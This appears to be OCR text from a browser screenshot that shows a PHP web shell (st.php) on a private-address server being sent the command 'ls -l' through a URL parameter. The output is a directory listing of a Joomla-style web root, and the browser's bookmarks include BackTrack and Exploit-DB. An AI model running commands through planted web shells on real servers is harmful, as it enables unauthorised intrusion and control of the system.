 192.168.1.75:666/st.php?v=ls -l
Google
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
total 280
-rw-rw-rw- 1 mysql mysql 13 Nov 15 08:14 30-4-87.txt
-rw-rw-rw- 1 root root 76539 Nov 3 2010 CHANGELOG.php
-rw-rw-rw- 1 root root 1172 Jan 26 2010 COPYRIGHT.php
-rw-rw-rw- 1 root root 14918 Nov 2 2010 CREDITS.php
-rw-rw-rw- 1 root root 4344 Jan 26 2010 INSTALL.php
-rw-rw-rw- 1 root root 17816 Jan 17 2009 LICENSE.php
-rw-rw-rw- 1 root root 27986 Jan 26 2010 LICENSES.php
-rwxrwxrwx 1 root root 21697 Jan 17 2011 Untitledt.png
drwxrwxrwx 7 root root 4096 Nov 3 2010 _installation
drwxrwxrwx 2 root root 4096 Jan 22 2011 administrator
drwxrwxrwx 2 root root 4096 Nov 3 2010 cache
drwxrwxrwx 15 root root 4096 Jan 22 2011 components
-rw-rw-rw- 1 www-data www-data 1793 Jan 17 2011 configuration.php
-rw-rw-rw- 1 root root 3411 Jan 26 2010 configuration.php-dist
-rw-rw-rw- 1 root root 2773 Jan 26 2010 htaccess.txt
drwxrwxrwx 6 root root 4096 Nov 16 07:49 images
drwxrwxrwx 8 root root 4096 Nov 3 2010 includes
-rw-rw-rw- 1 root root 2049 Jan 26 2010 index.php
-rw-rw-rw- 1 root root 588 Jan 26 2010 index2.php
drwxrwxrwx 4 root root 4096 Nov 3 2010 language
drwxrwxrwx 16 root root 4096 Nov 3 2010 libraries
drwxrwxrwx 2 root root 4096 Nov 3 2010 logs
drwxrwxrwx 3 root root 4096 Nov 16 07:49 media
drwxrwxrwx 22 root root 4096 Nov 3 2010 modules
drwxr-xr-x 11 root root 4096 Jan 17 2011 pC4Hp8kt@Px8PgkV$!
drwxrwxrwx 11 root root 4096 Nov 3 2010 plugins
-rw-rw-rw- 1 root root 304 Aug 8 2006 robots.txt
-rw-rw-rw- 1 mysql mysql 69 Nov 19 04:35 st.php
drwxrwxrwx 7 root root 4096 Nov 16 07:49 templates
drwxrwxrwx 2 root root 4096 Nov 19 04:13 tmp
-rw-rw-rw- 1 mysql mysql 0 Nov 18 23:47 tmpueref.php
drwxrwxrwx 2 root root 4096 Nov 19 04:17 welcome
drwxrwxrwx 4 root root 4096 Nov 3 2010 xmlrpc
-rw-rw-rw- 1 root root 177 Jan 17 2011 xxx.html
Direct Connection